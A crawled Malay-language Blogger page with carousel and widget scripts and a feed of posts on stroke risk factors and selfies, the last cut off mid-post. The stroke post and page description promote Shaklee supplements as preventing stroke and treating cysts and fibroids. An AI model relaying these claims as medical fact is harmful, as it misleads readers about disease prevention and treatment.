"px","perspective-origin":g+"px"});d.css({position:"relative",left:f+"px"}).addClass(b).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endPrev=!0;d.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(d,b)});c.addClass(e).on("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend",function(){a.endCurrent=!0;c.off("webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend");a.clearTransStyle(c,e)})},clearTransStyle:function(a,
b){a.css({position:"",left:""}).removeClass(b);this.endPrev&&this.endCurrent&&(this.$owlWrapper.removeClass("owl-origin"),this.isTransition=this.endCurrent=this.endPrev=!1)},owlStatus:function(){this.owl={userOptions:this.userOptions,baseElement:this.$elem,userItems:this.$userItems,owlItems:this.$owlItems,currentItem:this.currentItem,prevItem:this.prevItem,visibleItems:this.visibleItems,isTouch:this.browser.isTouch,browser:this.browser,dragDirection:this.dragDirection}},clearEvents:function(){this.$elem.off(".owl owl mousedown.disableTextSelect");
f(k).off(".owl owl");f(g).off("resize",this.resizer)},unWrap:function(){0!==this.$elem.children().length&&(this.$owlWrapper.unwrap(),this.$userItems.unwrap().unwrap(),this.owlControls&&this.owlControls.remove());this.clearEvents();this.$elem.attr("style",this.$elem.data("owl-originalStyles")||"").attr("class",this.$elem.data("owl-originalClasses"))},destroy:function(){this.stop();g.clearInterval(this.checkVisible);this.unWrap();this.$elem.removeData()},reinit:function(a){a=f.extend({},this.userOptions,
a);this.unWrap();this.init(a,this.$elem)},addItem:function(a,b){var e;if(!a)return!1;if(0===this.$elem.children().length)return this.$elem.append(a),this.setVars(),!1;this.unWrap();e=void 0===b||-1===b?-1:b;e>=this.$userItems.length||-1===e?this.$userItems.eq(-1).after(a):this.$userItems.eq(e).before(a);this.setVars()},removeItem:function(a){if(0===this.$elem.children().length)return!1;a=void 0===a||-1===a?-1:a;this.unWrap();this.$userItems.eq(a).remove();this.setVars()}};f.fn.owlCarousel=function(a){return this.each(function(){if(!0===
f(this).data("owl-init"))return!1;f(this).data("owl-init",!0);var b=Object.create(l);b.init(a,this);f.data(this,"owlCarousel",b)})};f.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1E3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,
responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:g,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}})(jQuery,window,document);
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5Nw87q34W5jpCNKzXhLpBQ_H8DDQ:1769564299498';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5881537816998123688','//akukaksu.blogspot.com/2014/09/saya-suka-berfesyen.html','5881537816998123688');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5881537816998123688', 'title': 'CUTE AND BEAUTY', 'url': 'https://akukaksu.blogspot.com/2014/09/saya-suka-berfesyen.html', 'canonicalUrl': 'http://akukaksu.blogspot.com/2014/09/saya-suka-berfesyen.html', 'homepageUrl': 'https://akukaksu.blogspot.com/', 'searchUrl': 'https://akukaksu.blogspot.com/search', 'canonicalHomepageUrl': 'http://akukaksu.blogspot.com/', 'blogspotFaviconUrl': 'https://akukaksu.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22https://akukaksu.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22CUTE AND BEAUTY - RSS\x22 href\x3d\x22https://akukaksu.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5881537816998123688/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22CUTE AND BEAUTY - Atom\x22 href\x3d\x22https://akukaksu.blogspot.com/feeds/6738473058345039532/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6738473058345039532', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP_v2lWSOdTZFYF29ghODxluOSo2NrzOA8cLJdnYWEsUQPZrcJX-Y1etvshvR0kYLKyuvuwLIB8Qoqbt5I5WeVftFYggVyg-sgyI9EKl1IAZX66L35ApI93BtTJbWp0w0OUudm7-mGu8mZ/s72-c/20140329_161158.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP_v2lWSOdTZFYF29ghODxluOSo2NrzOA8cLJdnYWEsUQPZrcJX-Y1etvshvR0kYLKyuvuwLIB8Qoqbt5I5WeVftFYggVyg-sgyI9EKl1IAZX66L35ApI93BtTJbWp0w0OUudm7-mGu8mZ/s1600/20140329_161158.jpg', 'pageName': 'SAYA SUKA BERFESYEN..', 'pageTitle': 'CUTE AND BEAUTY: SAYA SUKA BERFESYEN..', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SAYA SUKA BERFESYEN..', 'description': 'Saya menjual kesihatan wanita untuk  masalah cyst,fibroid, keputihan dan sebagainya. Hubungi saya di 0108798077', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhP_v2lWSOdTZFYF29ghODxluOSo2NrzOA8cLJdnYWEsUQPZrcJX-Y1etvshvR0kYLKyuvuwLIB8Qoqbt5I5WeVftFYggVyg-sgyI9EKl1IAZX66L35ApI93BtTJbWp0w0OUudm7-mGu8mZ/s1600/20140329_161158.jpg', 'url': 'https://akukaksu.blogspot.com/2014/09/saya-suka-berfesyen.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6738473058345039532}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 3}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://akukaksu.blogspot.com/feeds/posts/default/-/30%20HARI%20BLOG?alt=json-in-script&max-results=3&callback=jQuery111005105112908582103_1769564300004&_=1769564300005
body_size: 8006
content:
// API callback
jQuery111005105112908582103_1769564300004({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688"},"updated":{"$t":"2026-01-01T00:28:26.718-08:00"},"category":[{"term":"KESIHATAN"},{"term":"TIPS"},{"term":"vivix"},{"term":"PENGALAMAN"},{"term":"PRODUK"},{"term":"IBU MENGANDUNG"},{"term":"BERPANTANG"},{"term":"KESIHATAN WANITA"},{"term":"AKTIVITI GROUP"},{"term":"TESTIMONI"},{"term":"BISNESS"},{"term":"YOUTH SKIN CARE"},{"term":"30 HARI BLOG"},{"term":"SMKGB"},{"term":"TIPS KECANTIKAN"},{"term":"TRAVELOG"},{"term":"KANSER PAYUDARA"},{"term":"KECANTIKAN"},{"term":"SET BERPANTANG"},{"term":"PETUA"},{"term":"SET KANAK-KANAK"},{"term":"MENOPAUSE"},{"term":"BATU HEMPEDU"},{"term":"DETOKS"},{"term":"DIARY MASTER"},{"term":"Ibu berpantang"},{"term":"KOLEGEN"},{"term":"MOTIVASI"},{"term":"PENGEDAR  SHAKLEE MASJID TANAH"},{"term":"family"},{"term":"AKU ADALAH AKU"},{"term":"DUNIA GURU"},{"term":"KELUARGA"},{"term":"MAKAN MAKAN"},{"term":"PARENTING"},{"term":"TESTIMONI VIVIX"},{"term":"luka pembedahan"},{"term":"BELL PALSY"},{"term":"CARA MAKAN"},{"term":"Cara order"},{"term":"DIARI MASTER"},{"term":"FIZIK"},{"term":"HANTU BLOG"},{"term":"KEBAS TANGAN DAN KAKI"},{"term":"KENCING KOTOR"},{"term":"LANDMARK STUDY"},{"term":"LIPOMA"},{"term":"AKTIVITI SEKOLAH"},{"term":"ANUGERAH"},{"term":"BATU KARANG"},{"term":"BUKU"},{"term":"BUSINESS"},{"term":"CARA MENJADI AHLI SHAKLEE"},{"term":"CYST"},{"term":"DENGGI"},{"term":"DIABETES"},{"term":"EDUCATION"},{"term":"JERAWAT"},{"term":"KANAK-KANAK"},{"term":"KURUS"},{"term":"MAK MAK CAMPUS"},{"term":"MASALAH JERAGAT"},{"term":"NUTRIWHITE"},{"term":"OMEGA"},{"term":"OMEGA GUARD"},{"term":"Performance drink"},{"term":"REMAJA"},{"term":"ROKOK"},{"term":"Resepi"},{"term":"SAKIT LUTUT"},{"term":"SEJARAH SHAKLEE"},{"term":"SEMASA"},{"term":"SET KECANTIKAN"},{"term":"SET KESUBURAN"},{"term":"SHOPPING"},{"term":"SILAT"},{"term":"Shaklee"},{"term":"VITAMIN E"},{"term":"Vitamin c"}],"title":{"type":"text","$t":"CUTE AND BEAUTY"},"subtitle":{"type":"html","$t":"Hidup Biar Berbakti Walaupun Tidak Dipuji"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/akukaksu.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/-\/30+HARI+BLOG?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/search\/label\/30%20HARI%20BLOG"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/-\/30+HARI+BLOG\/-\/30+HARI+BLOG?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688.post-5674611817049239721"},"published":{"$t":"2014-11-03T06:37:00.001-08:00"},"updated":{"$t":"2014-11-04T02:11:26.851-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"30 HARI BLOG"}],"title":{"type":"text","$t":"LELAKI BUNCIT RISIKO STROK???"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nDewasa ini ramai dikalangan rakyat Malaysia yang mengidap penyakit strok.Tak kira wanita atau lelaki ,muda atau tua.Menurut Persatuan jantung Amerika , strok berada pada tangga ke lima penyebab kematian lelaki.Satu daripada 14 mangsa strok terdiri daripada mereka yang berusia 45 tahun.Strok bukan sahaja berlaku dengan tiba tiba malahan ia telah lama mengekori kita sejak bertahun tahun.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFpbHxgJd8NMUhYWICBjITr3YJGQGjIR2URDVIVsGP5zi9f9uFe1JnBUJTpWHlNTtHs8C_03NfOguC0fCyOZHva2mOTmnQuvyRWElTeUICDHPKp3L-kXpwVeS5tAJp3W9ZeCdw6hlgGdwI\/s1600\/strok.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"elak strok dengan shaklee\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFpbHxgJd8NMUhYWICBjITr3YJGQGjIR2URDVIVsGP5zi9f9uFe1JnBUJTpWHlNTtHs8C_03NfOguC0fCyOZHva2mOTmnQuvyRWElTeUICDHPKp3L-kXpwVeS5tAJp3W9ZeCdw6hlgGdwI\/s1600\/strok.jpg\" height=\"315\" title=\"elak strok dgn shaklee\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cb\u003ECuba kita semak sama ada kita tergolong dalam orang yang berisiko strok.\u003C\/b\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003ETekanan darah , tinggi daripada 140\/90 ..menurut Walter Kernan professor perubatan daripada universiti Yale, setiap peningkatan 20 mata dalam sistolik tekanan darahatau peningkatan 10 mata diastolik akan menggandakan risiko kematian akibat strok\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u0026nbsp;Adakah anda seorang perokok?.Nikotin dan pelbagai toksin yang disedut dari asap rokok membuatkan arteri lebih terdedah dengan pembekuan darah.Berhenti merokok akan mengurangkan risiko selepas setahun anda stop merokok\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003EBilaberdiri tegak dan lihat ke bawah , apa yang anda nampak? perut atau kaki? Dalam kajian menunujukkan bahawa lelaki dengan garid pinggang berkembang sebanyak 93% daripada lilitan pinggul mereka akan berisikosehingga 3 kali ganda mendapat strok berbanding dengan lelaki langsing.Nisbah pinggang kepada pinggul yang ideal ialah 0.70 ke 0.89. Lepas ni cepatpergi ukur perut masig masing..Ibu ibu mengandung dikecualikan..^^\u003C\/li\u003E\n\u003Cli\u003EDengan hanya 30 minit pergerakan berintensiti sederhana setiap hari dapat mengurangkan tekanan darah dan keradangan serta meningkatkan kecekapan insulin dan kawalan gula dalam darah\u003C\/li\u003E\n\u003Cli\u003EAlkohol? Larangan Allah supaya tidak mengambil alkohol pasti ada sebabnya.Penyelidik dari Harvard melaporkan bahwa peminum tegar alkohol adalah 42% lebih berkemungkinan mengalami strok berbanding mereka yang tidak.\u003C\/li\u003E\n\u003Cli\u003EAdakah keluarga salah seorang daripada ibu bapa , abang atau kakak anda mengidap strok? Jika ya , maka anda mempunyai risiko dua kali ganda risiko mengidapnya juga sebelum capai umur bersara. \u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglVNS6nt4pmt-LkN4P1jQRgVobSJH29imq9UnM4ElXUqFDybWCqkEeeH6618HpsrNkrJqBDpxumeNFsbN3LXODXw70YVIZCpzjWejCBQNN3k946X6E0vTmdJbLU-Miatp1YdX3Wa6BbrBK\/s1600\/boroi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"boroi dan stroke\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglVNS6nt4pmt-LkN4P1jQRgVobSJH29imq9UnM4ElXUqFDybWCqkEeeH6618HpsrNkrJqBDpxumeNFsbN3LXODXw70YVIZCpzjWejCBQNN3k946X6E0vTmdJbLU-Miatp1YdX3Wa6BbrBK\/s1600\/boroi.jpg\" title=\"boroi dan stroke\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Boroi itu seksi? \u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EPEMULIHAN STROK\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSekiranya anda diserang strok adalah teramat penting untuk dirujuk kepada ahli fisioteri secepat mungkin.Lebih cepat fisioterapi dimulakan , lebih cepat otak mempelajari semula pergerakan pergerakan biasa, dengan itu menyusun kembali laluan laluan deria dan pergerakan ke otak\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u003Cb\u003EELAKKAN STROK DENGAN\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/akukaksu.blogspot.com\/2014\/07\/jatuh-hati-dengan-vivix.html\"\u003E\u003Cb\u003EVIVIX\u0026nbsp;\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ECOQHEALTH\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/akukaksu.blogspot.com\/2014\/05\/kenapa-omega-guard-shaklee.html\"\u003E\u003Cb\u003EOMEGA\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/akukaksu.blogspot.com\/2014\/07\/dia-pembunuh-dalam-diam.html\"\u003E\u003Cb\u003EPHYTOCOL\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #0000ee;\"\u003ES\u003C\/span\u003Ehaklee masjid tanah\/alor gajah\/kuala sungai baru\/pengkalan balak\/sungai udang\/\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPOS satu Malaysia \u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/akukaksu.blogspot.com\/feeds\/5674611817049239721\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/2014\/11\/lelaki-buncit-risiko-strok.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/5674611817049239721"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5881537816998123688\/posts\/default\/5674611817049239721"},{"rel":"alternate","type":"text/html","href":"https:\/\/akukaksu.blogspot.com\/2014\/11\/lelaki-buncit-risiko-strok.html","title":"LELAKI BUNCIT RISIKO STROK???"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17785924001754402274"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFpbHxgJd8NMUhYWICBjITr3YJGQGjIR2URDVIVsGP5zi9f9uFe1JnBUJTpWHlNTtHs8C_03NfOguC0fCyOZHva2mOTmnQuvyRWElTeUICDHPKp3L-kXpwVeS5tAJp3W9ZeCdw6hlgGdwI\/s72-c\/strok.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5881537816998123688.post-1708225233763829696"},"published":{"$t":"2014-09-26T06:29:00.001-07:00"},"updated":{"$t":"2014-11-04T05:54:54.052-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"30 HARI BLOG"}],"title":{"type":"text","$t":"PERDANA MENTERI MALAYSIA SUKA SELFIE?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGVr1ecOWzXMq6MzfZZP11e5D5Eqr-JkWS5RmFcrJnoPmXUSSJkKq-XE5sdtYT1QPOgZykthKdF4kHyvN1L0ZTKPNt9WJTp5_Zz3sYn5-UZ0VpV9c_XqKX211VoG1YC8GuKj6a1UF022BU\/s1600\/selfie_najib_Obama.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"selfie\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGVr1ecOWzXMq6MzfZZP11e5D5Eqr-JkWS5RmFcrJnoPmXUSSJkKq-XE5sdtYT1QPOgZykthKdF4kHyvN1L0ZTKPNt9WJTp5_Zz3sYn5-UZ0VpV9c_XqKX211VoG1YC8GuKj6a1UF022BU\/s1600\/selfie_najib_Obama.jpg\" height=\"320\" title=\"selfie\" width=\"235\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPM kita dengan Obama sempat lagi selfie..\u003C\/div\u003E\n\u003Cbr \/\u003E\nKebiasaanya orang normal \u0026nbsp;akan selfie pada kadar biasa biasa saja.Tak lah \u0026nbsp;keterlaluan.Mungkin pada awal awal tu terasa saja saja nak cuba selfie..tapi lama lama dah ketagih pulak..itu pasal sampai naik atas bangunan sebab nal selfie..hehe..yang tu selfie maut namanya..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKorang tengok gambar ni..tu dia pm kita pun suka selfie kan? Ingatkan orang biasa biasa jer heboh nak selfie ,orang yang dah popular pun tak lepas peluang ....\u003Cbr \/\u003E\nsaya pun sama gak..dah ketagih la juga nak selfie..tapi saya percaya ramai lagi kat luar sana yang suka berselfie.,betul tak?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIni gambar selfie saya yang terover dalam abad ini..kekeke..\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f0fffe; color: #333333; font-family: Verdana, Georgia, serif; font-size: 13px; line-height: 20.799999237060547px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrQlazutm_F1-bcESUd-nXH8F9zZficmlmbk5m857KIWRC-Vg6S6hyphenhyphenmbshPxBnCuQaWt6MldLg60raDgcl5gmZMbHkJcUKUD0JFd7FOD1v7FOXdJkU9KQ04WlS7YP6m943BQIFO2Ih2YcI\/s1600\/IMG_76306306469892-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"selfie dr muzaffar\" border=\"0\" 